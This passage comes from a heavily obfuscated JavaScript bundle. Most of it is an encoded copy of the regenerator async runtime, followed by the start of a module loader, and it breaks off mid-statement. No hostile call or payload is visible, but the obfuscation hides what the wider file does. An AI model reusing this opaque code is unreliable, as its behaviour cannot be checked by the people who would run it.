_0x1ace92[_0x57d7df(0x1ff)](_0x5b04a3,_0x34959c);},'LxPBC':_0x1ace92[_0x1ae414(0x205)],'hCUVr':_0x1ace92[_0x1ae414(0x450)],'fQHMJ':function(_0x4fe8cc,_0xc2c6eb){return _0x1ace92['TxjWm'](_0x4fe8cc,_0xc2c6eb);},'CXPtm':_0x1ace92[_0x1ae414(0x3e9)],'cQEvG':function(_0x102cbc,_0x40346b){var _0x261314=_0x1ae414;return _0x1ace92[_0x261314(0x1ff)](_0x102cbc,_0x40346b);},'elEiB':_0x1ace92[_0x1ae414(0x555)],'yoUdG':function(_0x37eeee,_0x3b4174){return _0x37eeee(_0x3b4174);},'IBvAC':function(_0x2c93d7,_0x4e1385){return _0x2c93d7===_0x4e1385;}};var _0x5be8d2,_0x3cec68=Object[_0x1ae414(0x594)],_0x5c6849=_0x3cec68[_0x1ae414(0x747)],_0x2a80c0=_0x1ace92['OqyUS'](_0x1ace92[_0x1ae414(0x425)],typeof Symbol)?Symbol:{},_0xaa4a47=_0x2a80c0[_0x1ae414(0x94b)]||_0x1ace92[_0x1ae414(0x69c)],_0x334939=_0x2a80c0['asyncIterator']||_0x1ace92['fJzIf'],_0x52b33d=_0x2a80c0[_0x1ae414(0x7ef)]||_0x1ace92[_0x1ae414(0x75c)];function _0x199077(_0x131776,_0xea330b,_0x1ecf2c){var _0x309292=_0x1ae414;return Object[_0x309292(0x10b)](_0x131776,_0xea330b,{'value':_0x1ecf2c,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}),_0x131776[_0xea330b];}try{_0x1ace92['JTtdC'](_0x199077,{},'');}catch(_0x30fdb3){_0x199077=function(_0x1e3d0f,_0x4f9ec5,_0x5dd65e){return _0x1e3d0f[_0x4f9ec5]=_0x5dd65e;};}function _0x35f0b0(_0x1c7337,_0x57264e,_0x10e1e3,_0x108ada){var _0x12e953=_0x1ae414,_0x2a4a96=_0x57264e&&_0x1ace92[_0x12e953(0x774)](_0x57264e[_0x12e953(0x594)],_0x2a51e2)?_0x57264e:_0x2a51e2,_0x240f36=Object[_0x12e953(0x42f)](_0x2a4a96['prototype']),_0xe279e4=new _0x2df2f7(_0x108ada||[]);return _0x240f36[_0x12e953(0x654)]=function(_0x5c8d8b,_0x5c29f3,_0x4084c4){var _0x123a56=_0x12e953,_0x6ac8f3={'PiKnu':function(_0xbddc8b,_0x1a9962){return _0xbddc8b===_0x1a9962;},'gkKJW':function(_0x47626f,_0x37459d){var _0x2817ab=a0_0x5111;return _0x1c72fb[_0x2817ab(0x188)](_0x47626f,_0x37459d);},'mrYQn':_0x123a56(0x5d9),'olAQY':function(_0x374862){return _0x374862();},'CObbJ':function(_0x3b39ba,_0x2765ef,_0x439fa8){return _0x1c72fb['NAjRQ'](_0x3b39ba,_0x2765ef,_0x439fa8);},'Yvqbt':function(_0xc02376,_0x3e872e){return _0x1c72fb['gPQuV'](_0xc02376,_0x3e872e);},'iROAm':_0x123a56(0x160),'NZQqQ':function(_0x5b09e4,_0x1dd89e){var _0x4a454=_0x123a56;return _0x1c72fb[_0x4a454(0x57d)](_0x5b09e4,_0x1dd89e);},'wvpZu':_0x1c72fb['vUnlW'],'DszJo':function(_0x310ba6,_0x267df8,_0x200032,_0x329335){return _0x310ba6(_0x267df8,_0x200032,_0x329335);},'JZFuY':function(_0x399f5e,_0x51fb31){return _0x399f5e===_0x51fb31;},'IbiJG':_0x1c72fb[_0x123a56(0x709)]},_0x3fad98=_0x8b6f76;return function(_0x1964d5,_0x2e5db4){var _0x1fec40=_0x123a56;if(_0x6ac8f3[_0x1fec40(0x363)](_0x3fad98,_0x2a6342))throw new Error(_0x1fec40(0x75a));if(_0x6ac8f3[_0x1fec40(0x576)](_0x3fad98,_0x3b80c3)){if(_0x6ac8f3[_0x1fec40(0x84e)]===_0x1964d5)throw _0x2e5db4;return _0x6ac8f3['olAQY'](_0x406c06);}for(_0x4084c4[_0x1fec40(0x6b1)]=_0x1964d5,_0x4084c4[_0x1fec40(0x580)]=_0x2e5db4;;){var _0x5a7749=_0x4084c4[_0x1fec40(0x7f5)];if(_0x5a7749){var _0x217e93=_0x6ac8f3[_0x1fec40(0x520)](_0x6b5ba1,_0x5a7749,_0x4084c4);if(_0x217e93){if(_0x217e93===_0x1336e8)continue;return _0x217e93;}}if(_0x6ac8f3[_0x1fec40(0x8e4)](_0x6ac8f3[_0x1fec40(0x95a)],_0x4084c4['method']))_0x4084c4[_0x1fec40(0x496)]=_0x4084c4[_0x1fec40(0x573)]=_0x4084c4[_0x1fec40(0x580)];else{if(_0x6ac8f3[_0x1fec40(0x243)](_0x6ac8f3['mrYQn'],_0x4084c4[_0x1fec40(0x6b1)])){if(_0x6ac8f3[_0x1fec40(0x243)](_0x3fad98,_0x8b6f76))throw _0x3fad98=_0x3b80c3,_0x4084c4[_0x1fec40(0x580)];_0x4084c4[_0x1fec40(0x41d)](_0x4084c4[_0x1fec40(0x580)]);}else _0x6ac8f3[_0x1fec40(0x4b1)]===_0x4084c4['method']&&_0x4084c4[_0x1fec40(0x79d)](_0x6ac8f3[_0x1fec40(0x4b1)],_0x4084c4[_0x1fec40(0x580)]);}_0x3fad98=_0x2a6342;var _0x28a5a4=_0x6ac8f3[_0x1fec40(0x656)](_0x32475f,_0x5c8d8b,_0x5c29f3,_0x4084c4);if(_0x6ac8f3[_0x1fec40(0x961)](_0x6ac8f3[_0x1fec40(0x29e)],_0x28a5a4[_0x1fec40(0x736)])){if(_0x3fad98=_0x4084c4[_0x1fec40(0x7ae)]?_0x3b80c3:_0x256765,_0x28a5a4[_0x1fec40(0x580)]===_0x1336e8)continue;return{'value':_0x28a5a4[_0x1fec40(0x580)],'done':_0x4084c4[_0x1fec40(0x7ae)]};}_0x6ac8f3[_0x1fec40(0x961)](_0x6ac8f3[_0x1fec40(0x84e)],_0x28a5a4[_0x1fec40(0x736)])&&(_0x3fad98=_0x3b80c3,_0x4084c4[_0x1fec40(0x6b1)]=_0x6ac8f3[_0x1fec40(0x84e)],_0x4084c4['arg']=_0x28a5a4[_0x1fec40(0x580)]);}};}(_0x1c7337,_0x10e1e3,_0xe279e4),_0x240f36;}function _0x32475f(_0xd6a14c,_0x35d307,_0xf6ea12){var _0x400174=_0x1ae414;try{return{'type':_0x400174(0x41f),'arg':_0xd6a14c[_0x400174(0x829)](_0x35d307,_0xf6ea12)};}catch(_0x5465d5){return{'type':_0x1ace92[_0x400174(0x4e4)],'arg':_0x5465d5};}}_0x541551[_0x1ae414(0x81a)]=_0x35f0b0;var _0x8b6f76=_0x1ace92[_0x1ae414(0x302)],_0x256765=_0x1ae414(0x2b6),_0x2a6342=_0x1ace92['IpzgZ'],_0x3b80c3=_0x1ae414(0x658),_0x1336e8={};function _0x2a51e2(){}function _0x22611f(){}function _0xd9cb18(){}var _0x320244={};_0x320244[_0xaa4a47]=function(){return this;};var _0x8cd4c1=Object[_0x1ae414(0x120)],_0x398379=_0x8cd4c1&&_0x1ace92[_0x1ae414(0x5d4)](_0x8cd4c1,_0x1ace92[_0x1ae414(0x5d4)](_0x8cd4c1,_0x1ace92['nFNqn'](_0x252fa9,[])));_0x398379&&_0x1ace92[_0x1ae414(0x8f4)](_0x398379,_0x3cec68)&&_0x5c6849[_0x1ae414(0x829)](_0x398379,_0xaa4a47)&&(_0x320244=_0x398379);var _0x541167=_0xd9cb18['prototype']=_0x2a51e2[_0x1ae414(0x594)]=Object[_0x1ae414(0x42f)](_0x320244);function _0x3f569a(_0x5f3815){var _0x32b260=_0x1ae414;[_0x32b260(0x160),_0x1ace92[_0x32b260(0x4e4)],_0x1ace92[_0x32b260(0x674)]][_0x32b260(0x5eb)](function(_0x25787b){var _0x5d2db0=_0x32b260;_0x1c72fb[_0x5d2db0(0x230)](_0x199077,_0x5f3815,_0x25787b,function(_0x3bacb7){var _0x47a9d7=_0x5d2db0;return this[_0x47a9d7(0x654)](_0x25787b,_0x3bacb7);});});}function _0x133ec7(_0x2d9e8a,_0x20fc74){var _0x9a4c93=_0x1ae414,_0x2bdbce={'MXPcb':function(_0x22d5b5,_0x35f2dc,_0x1d6edb,_0x270480,_0xcfe169){return _0x1c72fb['nzAOW'](_0x22d5b5,_0x35f2dc,_0x1d6edb,_0x270480,_0xcfe169);},'FlwzF':function(_0x46f733,_0x1a5bbd,_0x28f9d3,_0x1ba5d8,_0x58ab10){var _0x37961d=a0_0x5111;return _0x1c72fb[_0x37961d(0x910)](_0x46f733,_0x1a5bbd,_0x28f9d3,_0x1ba5d8,_0x58ab10);},'DyfmI':function(_0x582b08){return _0x582b08();}};function _0x117eda(_0x52e0d5,_0x5f1d04,_0x491acd,_0xf8c15){var _0x4ae559=a0_0x5111,_0x1932ab={'gYhTS':function(_0x1c3a2e,_0x3aee53,_0x532b75,_0x2ee71c,_0x2faca3){var _0x3e8cd9=a0_0x5111;return _0x1c72fb[_0x3e8cd9(0x490)](_0x1c3a2e,_0x3aee53,_0x532b75,_0x2ee71c,_0x2faca3);},'yqbLv':_0x1c72fb[_0x4ae559(0x5f3)]},_0x3a69e3=_0x1c72fb['fvzSg'](_0x32475f,_0x2d9e8a[_0x52e0d5],_0x2d9e8a,_0x5f1d04);if(_0x1c72fb['zBLpA'](_0x1c72fb[_0x4ae559(0x5f3)],_0x3a69e3[_0x4ae559(0x736)])){var _0x3c9b28=_0x3a69e3[_0x4ae559(0x580)],_0x3d9656=_0x3c9b28[_0x4ae559(0xc4)];return _0x3d9656&&_0x1c72fb[_0x4ae559(0x744)](_0x1c72fb[_0x4ae559(0x587)],typeof _0x3d9656)&&_0x5c6849['call'](_0x3d9656,'__await')?_0x20fc74[_0x4ae559(0x2f1)](_0x3d9656[_0x4ae559(0x1c5)])[_0x4ae559(0xf4)](function(_0x5b8891){var _0x4254a8=_0x4ae559;_0x2bdbce['MXPcb'](_0x117eda,_0x4254a8(0x160),_0x5b8891,_0x491acd,_0xf8c15);},function(_0x1ec56d){var _0x2ad281=_0x4ae559;_0x1932ab[_0x2ad281(0x193)](_0x117eda,_0x1932ab[_0x2ad281(0x2cb)],_0x1ec56d,_0x491acd,_0xf8c15);}):_0x20fc74[_0x4ae559(0x2f1)](_0x3d9656)[_0x4ae559(0xf4)](function(_0xe1072b){var _0x36e550=_0x4ae559;_0x3c9b28[_0x36e550(0xc4)]=_0xe1072b,_0x491acd(_0x3c9b28);},function(_0x22230d){var _0x578f08=_0x4ae559;return _0x2bdbce[_0x578f08(0x7cc)](_0x117eda,_0x578f08(0x5d9),_0x22230d,_0x491acd,_0xf8c15);});}_0x1c72fb[_0x4ae559(0x318)](_0xf8c15,_0x3a69e3['arg']);}var _0x51ff55;this[_0x9a4c93(0x654)]=function(_0x323a79,_0x4561da){var _0x5c9c13=_0x9a4c93;function _0xa826ee(){return new _0x20fc74(function(_0x59009b,_0x5de227){_0x117eda(_0x323a79,_0x4561da,_0x59009b,_0x5de227);});}return _0x51ff55=_0x51ff55?_0x51ff55[_0x5c9c13(0xf4)](_0xa826ee,_0xa826ee):_0x2bdbce[_0x5c9c13(0x4df)](_0xa826ee);};}function _0x6b5ba1(_0x1eddd1,_0x4b2249){var _0x5eb017=_0x1ae414,_0x231623=_0x1eddd1['iterator'][_0x4b2249[_0x5eb017(0x6b1)]];if(_0x231623===_0x5be8d2){if(_0x4b2249[_0x5eb017(0x7f5)]=null,_0x1c72fb[_0x5eb017(0x57d)](_0x1c72fb[_0x5eb017(0x5f3)],_0x4b2249[_0x5eb017(0x6b1)])){if(_0x1eddd1[_0x5eb017(0x94b)][_0x5eb017(0x6a9)]&&(_0x4b2249[_0x5eb017(0x6b1)]=_0x1c72fb[_0x5eb017(0x3eb)],_0x4b2249[_0x5eb017(0x580)]=_0x5be8d2,_0x1c72fb[_0x5eb017(0x6c1)](_0x6b5ba1,_0x1eddd1,_0x4b2249),_0x1c72fb['gPQuV'](_0x5eb017(0x5d9),_0x4b2249[_0x5eb017(0x6b1)])))return _0x1336e8;_0x4b2249[_0x5eb017(0x6b1)]=_0x1c72fb[_0x5eb017(0x5f3)],_0x4b2249['arg']=new TypeError(_0x5eb017(0x432));}return _0x1336e8;}var _0xc68562=_0x32475f(_0x231623,_0x1eddd1[_0x5eb017(0x94b)],_0x4b2249[_0x5eb017(0x580)]);if(_0x1c72fb['gPQuV'](_0x1c72fb[_0x5eb017(0x5f3)],_0xc68562['type']))return _0x4b2249['method']=_0x1c72fb['SpBij'],_0x4b2249[_0x5eb017(0x580)]=_0xc68562[_0x5eb017(0x580)],_0x4b2249['delegate']=null,_0x1336e8;var _0x2f0a0e=_0xc68562['arg'];return _0x2f0a0e?_0x2f0a0e[_0x5eb017(0x7ae)]?(_0x4b2249[_0x1eddd1[_0x5eb017(0x86c)]]=_0x2f0a0e[_0x5eb017(0xc4)],_0x4b2249[_0x5eb017(0x160)]=_0x1eddd1[_0x5eb017(0x3b7)],_0x1c72fb['zBLpA'](_0x1c72fb[_0x5eb017(0x3eb)],_0x4b2249[_0x5eb017(0x6b1)])&&(_0x4b2249['method']=_0x5eb017(0x160),_0x4b2249[_0x5eb017(0x580)]=_0x5be8d2),_0x4b2249['delegate']=null,_0x1336e8):_0x2f0a0e:(_0x4b2249[_0x5eb017(0x6b1)]=_0x1c72fb['SpBij'],_0x4b2249[_0x5eb017(0x580)]=new TypeError(_0x1c72fb[_0x5eb017(0x5ef)]),_0x4b2249[_0x5eb017(0x7f5)]=null,_0x1336e8);}function _0x22852f(_0x13bcbd){var _0x129a0d=_0x1ae414,_0x293de6={'tryLoc':_0x13bcbd[0x0]};_0x1ace92[_0x129a0d(0x387)](0x1,_0x13bcbd)&&(_0x293de6['catchLoc']=_0x13bcbd[0x1]),_0x1ace92[_0x129a0d(0x61d)](0x2,_0x13bcbd)&&(_0x293de6['finallyLoc']=_0x13bcbd[0x2],_0x293de6[_0x129a0d(0x3da)]=_0x13bcbd[0x3]),this['tryEntries'][_0x129a0d(0x60c)](_0x293de6);}function _0x37d721(_0x27daf8){var _0x423dcb=_0x1ae414,_0x324148=_0x27daf8[_0x423dcb(0x840)]||{};_0x324148['type']=_0x423dcb(0x41f),delete _0x324148[_0x423dcb(0x580)],_0x27daf8[_0x423dcb(0x840)]=_0x324148;}function _0x2df2f7(_0x55331d){var _0x34e14c=_0x1ae414;this[_0x34e14c(0x900)]=[{'tryLoc':_0x34e14c(0x77d)}],_0x55331d[_0x34e14c(0x5eb)](_0x22852f,this),this[_0x34e14c(0x2e4)](!0x0);}function _0x252fa9(_0x5938a4){var _0x260357=_0x1ae414;if(_0x5938a4){var _0x11f104=_0x5938a4[_0xaa4a47];if(_0x11f104)return _0x11f104['call'](_0x5938a4);if(_0x1ace92[_0x260357(0x33c)](_0x1ace92[_0x260357(0x425)],typeof _0x5938a4['next']))return _0x5938a4;if(!isNaN(_0x5938a4['length'])){var _0x4c8700=-0x1,_0x5e2dce=function _0x5ace6a(){var _0x2b3974=_0x260357;for(;_0x1c72fb[_0x2b3974(0x701)](++_0x4c8700,_0x5938a4[_0x2b3974(0x5e0)]);)if(_0x5c6849[_0x2b3974(0x829)](_0x5938a4,_0x4c8700))return _0x5ace6a[_0x2b3974(0xc4)]=_0x5938a4[_0x4c8700],_0x5ace6a[_0x2b3974(0x7ae)]=!0x1,_0x5ace6a;return _0x5ace6a['value']=_0x5be8d2,_0x5ace6a[_0x2b3974(0x7ae)]=!0x0,_0x5ace6a;};return _0x5e2dce[_0x260357(0x160)]=_0x5e2dce;}}return{'next':_0x406c06};}function _0x406c06(){return{'value':_0x5be8d2,'done':!0x0};}return _0x22611f['prototype']=_0x541167[_0x1ae414(0x80c)]=_0xd9cb18,_0xd9cb18[_0x1ae414(0x80c)]=_0x22611f,_0x22611f[_0x1ae414(0x44a)]=_0x1ace92[_0x1ae414(0x22d)](_0x199077,_0xd9cb18,_0x52b33d,_0x1ae414(0x8f0)),_0x541551['isGeneratorFunction']=function(_0x1edeea){var _0x127b98=_0x1ae414,_0x398c01=_0x1ace92[_0x127b98(0x57e)](_0x1ace92[_0x127b98(0x425)],typeof _0x1edeea)&&_0x1edeea['constructor'];return!!_0x398c01&&(_0x1ace92['rHYVP'](_0x398c01,_0x22611f)||_0x1ace92[_0x127b98(0x72d)](_0x1ace92['fwdff'],_0x398c01[_0x127b98(0x44a)]||_0x398c01[_0x127b98(0x6af)]));},_0x541551[_0x1ae414(0x807)]=function(_0x453bfd){var _0x456242=_0x1ae414;return Object[_0x456242(0x63a)]?Object[_0x456242(0x63a)](_0x453bfd,_0xd9cb18):(_0x453bfd[_0x456242(0x2f5)]=_0xd9cb18,_0x1c72fb['fvzSg'](_0x199077,_0x453bfd,_0x52b33d,'GeneratorFunction')),_0x453bfd[_0x456242(0x594)]=Object[_0x456242(0x42f)](_0x541167),_0x453bfd;},_0x541551[_0x1ae414(0x112)]=function(_0x1ae0db){return{'__await':_0x1ae0db};},_0x1ace92[_0x1ae414(0xff)](_0x3f569a,_0x133ec7[_0x1ae414(0x594)]),_0x133ec7[_0x1ae414(0x594)][_0x334939]=function(){return this;},_0x541551[_0x1ae414(0x7ee)]=_0x133ec7,_0x541551['async']=function(_0x47a2ef,_0x3cacef,_0x34409f,_0xf43183,_0x400d74){var _0xdb286d=_0x1ae414;void 0x0===_0x400d74&&(_0x400d74=Promise);var _0x542ded=new _0x133ec7(_0x1ace92[_0xdb286d(0x207)](_0x35f0b0,_0x47a2ef,_0x3cacef,_0x34409f,_0xf43183),_0x400d74);return _0x541551[_0xdb286d(0x6d9)](_0x3cacef)?_0x542ded:_0x542ded[_0xdb286d(0x160)]()[_0xdb286d(0xf4)](function(_0x26657b){var _0x3b0eac=_0xdb286d;return _0x26657b['done']?_0x26657b[_0x3b0eac(0xc4)]:_0x542ded['next']();});},_0x3f569a(_0x541167),_0x1ace92[_0x1ae414(0x22d)](_0x199077,_0x541167,_0x52b33d,_0x1ace92['ZlOnJ']),_0x541167[_0xaa4a47]=function(){return this;},_0x541167['toString']=function(){var _0x6998b7=_0x1ae414;return _0x1ace92[_0x6998b7(0x5b1)];},_0x541551[_0x1ae414(0x95e)]=function(_0x5bbce1){var _0x4378f6=_0x1ae414,_0x358601={'kGMqT':function(_0x26d2d5,_0x8645bc){var _0x1ac67f=a0_0x5111;return _0x1c72fb[_0x1ac67f(0x255)](_0x26d2d5,_0x8645bc);}},_0x399907=[];for(var _0x4581a6 in _0x5bbce1)_0x399907[_0x4378f6(0x60c)](_0x4581a6);return _0x399907[_0x4378f6(0x3cf)](),function _0x48756f(){var _0xe8c9a0=_0x4378f6;for(;_0x399907['length'];){var _0x4acfe2=_0x399907['pop']();if(_0x358601[_0xe8c9a0(0x8b3)](_0x4acfe2,_0x5bbce1))return _0x48756f[_0xe8c9a0(0xc4)]=_0x4acfe2,_0x48756f['done']=!0x1,_0x48756f;}return _0x48756f[_0xe8c9a0(0x7ae)]=!0x0,_0x48756f;};},_0x541551[_0x1ae414(0x37d)]=_0x252fa9,_0x2df2f7[_0x1ae414(0x594)]={'constructor':_0x2df2f7,'reset':function(_0x5d643b){var _0x59a513=_0x1ae414;if(this[_0x59a513(0x526)]=0x0,this[_0x59a513(0x160)]=0x0,this[_0x59a513(0x496)]=this[_0x59a513(0x573)]=_0x5be8d2,this[_0x59a513(0x7ae)]=!0x1,this[_0x59a513(0x7f5)]=null,this['method']=_0x59a513(0x160),this[_0x59a513(0x580)]=_0x5be8d2,this[_0x59a513(0x900)][_0x59a513(0x5eb)](_0x37d721),!_0x5d643b){for(var _0x2de062 in this)_0x1ace92[_0x59a513(0x296)]('t',_0x2de062['charAt'](0x0))&&_0x5c6849[_0x59a513(0x829)](this,_0x2de062)&&!isNaN(+_0x2de062[_0x59a513(0x2c5)](0x1))&&(this[_0x2de062]=_0x5be8d2);}},'stop':function(){var _0x20d745=_0x1ae414;this[_0x20d745(0x7ae)]=!0x0;var _0x5062a6=this[_0x20d745(0x900)][0x0][_0x20d745(0x840)];if(_0x1c72fb[_0x20d745(0x1a1)](_0x1c72fb['SpBij'],_0x5062a6[_0x20d745(0x736)]))throw _0x5062a6[_0x20d745(0x580)];return this[_0x20d745(0x688)];},'dispatchException':function(_0x5e210c){var _0x1d6e4a=_0x1ae414,_0x31fd50={'KAkmp':_0x1ace92[_0x1d6e4a(0x4e4)]};if(this[_0x1d6e4a(0x7ae)])throw _0x5e210c;var _0x4dc66e=this;function _0x54de7a(_0x28e12c,_0x144173){var _0x58f277=_0x1d6e4a;return _0x194762[_0x58f277(0x736)]=_0x31fd50[_0x58f277(0x921)],_0x194762[_0x58f277(0x580)]=_0x5e210c,_0x4dc66e[_0x58f277(0x160)]=_0x28e12c,_0x144173&&(_0x4dc66e[_0x58f277(0x6b1)]=_0x58f277(0x160),_0x4dc66e[_0x58f277(0x580)]=_0x5be8d2),!!_0x144173;}for(var _0x1ac6aa=_0x1ace92[_0x1d6e4a(0x2b8)](this[_0x1d6e4a(0x900)]['length'],0x1);_0x1ac6aa>=0x0;--_0x1ac6aa){var _0x458ad8=this[_0x1d6e4a(0x900)][_0x1ac6aa],_0x194762=_0x458ad8[_0x1d6e4a(0x840)];if(_0x1ace92[_0x1d6e4a(0x296)](_0x1ace92[_0x1d6e4a(0x3f1)],_0x458ad8['tryLoc']))return _0x1ace92[_0x1d6e4a(0x530)](_0x54de7a,_0x1ace92['eFMpF']);if(_0x1ace92['PhqPP'](_0x458ad8['tryLoc'],this[_0x1d6e4a(0x526)])){var _0x2602b2=_0x5c6849[_0x1d6e4a(0x829)](_0x458ad8,_0x1ace92[_0x1d6e4a(0x5c7)]),_0x4840b2=_0x5c6849['call'](_0x458ad8,_0x1d6e4a(0x87f));if(_0x1ace92[_0x1d6e4a(0x470)](_0x2602b2,_0x4840b2)){if(_0x1ace92['wgtEm'](this[_0x1d6e4a(0x526)],_0x458ad8[_0x1d6e4a(0x429)]))return _0x1ace92[_0x1d6e4a(0x17a)](_0x54de7a,_0x458ad8[_0x1d6e4a(0x429)],!0x0);if(_0x1ace92['wgtEm'](this[_0x1d6e4a(0x526)],_0x458ad8[_0x1d6e4a(0x87f)]))return _0x1ace92[_0x1d6e4a(0x530)](_0x54de7a,_0x458ad8[_0x1d6e4a(0x87f)]);}else{if(_0x2602b2){if(_0x1ace92[_0x1d6e4a(0x90c)](this[_0x1d6e4a(0x526)],_0x458ad8[_0x1d6e4a(0x429)]))return _0x1ace92['LwEyB'](_0x54de7a,_0x458ad8['catchLoc'],!0x0);}else{if(!_0x4840b2)throw new Error(_0x1ace92['uUmgO']);if(_0x1ace92[_0x1d6e4a(0x90c)](this[_0x1d6e4a(0x526)],_0x458ad8[_0x1d6e4a(0x87f)]))return _0x54de7a(_0x458ad8[_0x1d6e4a(0x87f)]);}}}}},'abrupt':function(_0x110755,_0x18808e){var _0x1c50e0=_0x1ae414;for(var _0x76f1f=this[_0x1c50e0(0x900)]['length']-0x1;_0x1c72fb[_0x1c50e0(0x19f)](_0x76f1f,0x0);--_0x76f1f){var _0x8167ab=this[_0x1c50e0(0x900)][_0x76f1f];if(_0x1c72fb[_0x1c50e0(0x603)](_0x8167ab[_0x1c50e0(0x6b4)],this['prev'])&&_0x5c6849['call'](_0x8167ab,_0x1c72fb[_0x1c50e0(0x326)])&&this[_0x1c50e0(0x526)]<_0x8167ab[_0x1c50e0(0x87f)]){var _0x1d56a4=_0x8167ab;break;}}_0x1d56a4&&(_0x1c72fb[_0x1c50e0(0x436)](_0x1c50e0(0x28d),_0x110755)||_0x1c72fb[_0x1c50e0(0x1e4)]===_0x110755)&&_0x1d56a4[_0x1c50e0(0x6b4)]<=_0x18808e&&_0x18808e<=_0x1d56a4[_0x1c50e0(0x87f)]&&(_0x1d56a4=null);var _0x5f462c=_0x1d56a4?_0x1d56a4[_0x1c50e0(0x840)]:{};return _0x5f462c[_0x1c50e0(0x736)]=_0x110755,_0x5f462c[_0x1c50e0(0x580)]=_0x18808e,_0x1d56a4?(this[_0x1c50e0(0x6b1)]=_0x1c72fb[_0x1c50e0(0x719)],this['next']=_0x1d56a4[_0x1c50e0(0x87f)],_0x1336e8):this['complete'](_0x5f462c);},'complete':function(_0x133a13,_0x26f519){var _0x450a9b=_0x1ae414;if(_0x1c72fb[_0x450a9b(0x5db)](_0x450a9b(0x5d9),_0x133a13['type']))throw _0x133a13['arg'];return _0x1c72fb[_0x450a9b(0x756)]===_0x133a13['type']||_0x1c72fb[_0x450a9b(0x5db)](_0x1c72fb['LxPBC'],_0x133a13['type'])?this[_0x450a9b(0x160)]=_0x133a13['arg']:_0x1c72fb[_0x450a9b(0x2fb)](_0x1c72fb[_0x450a9b(0x3eb)],_0x133a13[_0x450a9b(0x736)])?(this[_0x450a9b(0x688)]=this[_0x450a9b(0x580)]=_0x133a13[_0x450a9b(0x580)],this[_0x450a9b(0x6b1)]=_0x450a9b(0x6a9),this[_0x450a9b(0x160)]=_0x1c72fb[_0x450a9b(0x21f)]):_0x1c72fb[_0x450a9b(0x709)]===_0x133a13[_0x450a9b(0x736)]&&_0x26f519&&(this[_0x450a9b(0x160)]=_0x26f519),_0x1336e8;},'finish':function(_0x2deeba){var _0x53f4c0=_0x1ae414;for(var _0x37d0fc=_0x1ace92[_0x53f4c0(0x2b8)](this[_0x53f4c0(0x900)][_0x53f4c0(0x5e0)],0x1);_0x37d0fc>=0x0;--_0x37d0fc){var _0x3567e8=this[_0x53f4c0(0x900)][_0x37d0fc];if(_0x1ace92['cXiEY'](_0x3567e8[_0x53f4c0(0x87f)],_0x2deeba))return this[_0x53f4c0(0x8ef)](_0x3567e8[_0x53f4c0(0x840)],_0x3567e8[_0x53f4c0(0x3da)]),_0x1ace92['CyCDG'](_0x37d721,_0x3567e8),_0x1336e8;}},'catch':function(_0x2d9b2f){var _0x29ce90=_0x1ae414;for(var _0x76f0e4=_0x1ace92[_0x29ce90(0x569)](this['tryEntries'][_0x29ce90(0x5e0)],0x1);_0x1ace92[_0x29ce90(0x27c)](_0x76f0e4,0x0);--_0x76f0e4){var _0x32691e=this['tryEntries'][_0x76f0e4];if(_0x32691e[_0x29ce90(0x6b4)]===_0x2d9b2f){var _0x24a4b2=_0x32691e[_0x29ce90(0x840)];if(_0x29ce90(0x5d9)===_0x24a4b2[_0x29ce90(0x736)]){var _0x1189fd=_0x24a4b2[_0x29ce90(0x580)];_0x1ace92[_0x29ce90(0x95f)](_0x37d721,_0x32691e);}return _0x1189fd;}}throw new Error(_0x1ace92[_0x29ce90(0x816)]);},'delegateYield':function(_0x3fb8bf,_0x56a270,_0x3eea44){var _0x4f4617=_0x1ae414;return this[_0x4f4617(0x7f5)]={'iterator':_0x1c72fb[_0x4f4617(0x281)](_0x252fa9,_0x3fb8bf),'resultName':_0x56a270,'nextLoc':_0x3eea44},_0x1c72fb['IBvAC'](_0x1c72fb[_0x4f4617(0x719)],this['method'])&&(this[_0x4f4617(0x580)]=_0x5be8d2),_0x1336e8;}},_0x541551;}(_0x2a71a3[_0x5d837e(0x7b2)]);try{regeneratorRuntime=_0x2bf89c;}catch(_0x2d1d2c){Function('r',_0x1aabcb[_0x5d837e(0xe5)])(_0x2bf89c);}}},_0x4cd051={};(function _0x54abce(_0x18ced5){var _0x4e80c2=_0x4e22a8,_0x2bb989=_0x4cd051[_0x18ced5];if(_0x1aabcb['RJsAV'](void 0x0,_0x2bb989))return _0x2bb989[_0x4e80c2(0x7b2)];var _0x151752=_0x4cd051[_0x18ced5]={'exports':{}};return _0x6e0225[_0x18ced5](_0x151752,_0x151752['exports'],_0x54abce),_0x151752[_0x4e80c2(0x7b2)];}(0x7bf),((()=>{var _0x480280=_0x4e22a8,_0x4fdcdb={'XxuqM':function(_0x258d22,_0x306412){return _0x258d22(_0x306412);},'HzAJH':_0x1aabcb['uYNQO'],'QGcfk':function(_0x30a882,_0x71735,_0x34cdae){return _0x30a882(_0x71735,_0x34cdae);},'zSiwZ':_0x1aabcb[_0x480280(0x2ba)],'VcrIz':function(_0x434143,_0x595862){return _0x434143(_0x595862);},'VZyDd':_0x480280(0x565),'BDZhs':_0x1aabcb[_0x480280(0x408)],'mAmJF':_0x1aabcb[_0x480280(0x1dd)],'NCYRU':_0x1aabcb[_0x480280(0x891)],'xjJzb':function(_0x462dd7,_0x442bc9){return _0x462dd7(_0x442bc9);},'lWmnR':function(_0x3ad43f,_0x7e646b){var _0x57b890=_0x480280;return _0x1aabcb[_0x57b890(0x53d)](_0x3ad43f,_0x7e646b);},'IcZVY':_0x1aabcb[_0x480280(0x222)],'HMqUe':function(_0x608289,_0x8cd77c,_0x380cc3,_0x563932,_0x148372,_0x1b4958,_0x1ebbe6,_0x29dc4d){var _0x2731c3=_0x480280;return _0x1aabcb[_0x2731c3(0x5b7)](_0x608289,_0x8cd77c,_0x380cc3,_0x563932,_0x148372,_0x1b4958,_0x1ebbe6,_0x29dc4d);},'mPyac':'throw','Osbwy':function(_0xc9e364,_0x11a7ea){var _0x41e40c=_0x480280;return _0x1aabcb[_0x41e40c(0x617)](_0xc9e364,_0x11a7ea);}};function _0x4b413f(_0x167ea0,_0x1a4e77,_0x4224ba,_0x506a37,_0x3fe737,_0x55b8af,_0x590467){var _0x15ac81=_0x480280;try{var _0x2fb712=_0x167ea0[_0x55b8af](_0x590467),_0x19cb39=_0x2fb712['value'];}catch(_0x12eaaf){return void _0x4224ba(_0x12eaaf);}_0x2fb712[_0x15ac81(0x7ae)]?_0x4fdcdb[_0x15ac81(0x822)](_0x1a4e77,_0x19cb39):Promise[_0x15ac81(0x2f1)](_0x19cb39)[_0x15ac81(0xf4)](_0x506a37,_0x3fe737);}console[_0x480280(0x185)];var 